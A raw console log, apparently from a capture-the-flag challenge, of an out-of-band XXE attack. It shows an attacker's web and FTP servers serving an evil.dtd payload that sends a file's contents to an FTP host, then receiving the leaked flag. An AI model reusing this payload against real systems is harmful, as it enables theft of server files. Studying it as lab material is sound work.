 ⚡ root@VM-12-16-ubuntu ~/tool/ftp_xxe python2 ftpxxe.py 15 5
[WEB] Starting webserver on 0.0.0.0:8888...
[FTP] Starting FTP server on 0.0.0.0:2121...
[WEB] 8.210.87.229 Connected and sent:
GET /evil.dtd HTTP/1.1
User-Agent: Java/1.8.0_212
Host: 15 5:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
[WEB] Replied with:
HTTP/1.1 200 OK
Content-Type: application/xml
Content-length: 80
<!ENTITY % all "<!ENTITY send SYSTEM 'ftp://1 2121/%file;'>">
%all;
[FTP] 8.210.87.229 has connected
[FTP] Received:
USER anonymous
[FTP] Received:
PASS Java1.8.0_212@
[FTP] > 230 more data please!
[FTP] Received:
TYPE I
[FTP] > 230 more data please!
[FTP] Received:
EPSV ALL
[FTP] > 230 more data please!
[FTP] Received:
EPSV
[FTP] > 230 more data please!
[FTP] Received:
EPRT |1|10.242.1.152|40151|
[FTP] > 230 more data please!
[FTP] Received:
RETR d3ctf{2158ba78921c668b152584deb052f5152e33e943}|only cluster admin could see next flag|plz do not damage the challenge environment thanks
[FTP] > 230 more data please!
[FTP] Client timed out
[FTP] Connection closed with 8.210.87.229